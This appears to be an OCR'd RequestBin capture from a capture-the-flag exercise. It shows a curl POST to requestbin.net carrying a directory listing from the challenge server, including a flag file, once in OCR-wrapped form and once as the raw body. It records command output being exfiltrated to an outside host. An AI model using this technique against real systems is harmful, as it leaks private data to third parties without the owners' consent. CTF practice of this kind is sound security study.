 http://requestbin.net
POST /r/v48wh7v4
</> application/x-www-form-urlencoded
495 bytes
5m ago
From
18.224.157.204,
172.68.65.219
FORM/POST PARAMETERS
total 72 drwxr-x--- 2 hacksports fancy-
alive-monitoring_0 4096 Oct 1 22:25 .
drwxr-x--x 576 root root 53248 Sep 30
03:50 .. -rw-rw-r-- 1 hacksports
hacksports 1197 Sep 28 07:46 index.php
-rw-rw-r-- 1 hacksports hacksports 1197
Sep 28 07:46 index.txt -r--r----- 1
hacksports fancy-alive-monitoring_0 56
Sep 28 07:46 the-secret-1335-flag.txt
-rwxr-sr-x 1 hacksports fancy-alive-
monitoring_0 346 Sep 28 07:46
xinet_startup.sh:
HEADERS
Connection: close
Connect-Time: 1
User-Agent: curl/7.47.0
Cf-Ipcountry: US
Content-Length: 495
Accept: */*
X-Forwarded-Port: 80
Cf-Connecting-Ip: 18.224.157.204
Accept-Encoding: gzip
Host: requestbin.net
Cf-Visitor: {"scheme":"http"}
Content-Type: application/x-www-form-urlencoded
X-Request-Id: 254e983b-5355-4e31-8135-f2764e30a0c4
X-Request-Start: 1538760898747
Total-Route-Time: 0
Cf-Ray: 4651a46125f295c8-IAD
Via: 1.1 vegur
X-Forwarded-Proto: http
X-Forwarded-For: 18.224.157.204, 172.68.65.219
RAW BODY
total 72
drwxr-x---   2 hacksports fancy-alive-monitoring_0  4096 Oct  1 22:25 .
drwxr-x--x 576 root       root                     53248 Sep 30 03:50 ..
-rw-rw-r--   1 hacksports hacksports                1197 Sep 28 07:46 index.php
-rw-rw-r--   1 hacksports hacksports                1197 Sep 28 07:46 index.txt
-r--r-----   1 hacksports fancy-alive-monitoring_0    56 Sep 28 07:46 the-secret-1335-flag.txt
-rwxr-sr-x   1 hacksports fancy-alive-monitoring_0   346 Sep 28 07:46 xinet_startup.sh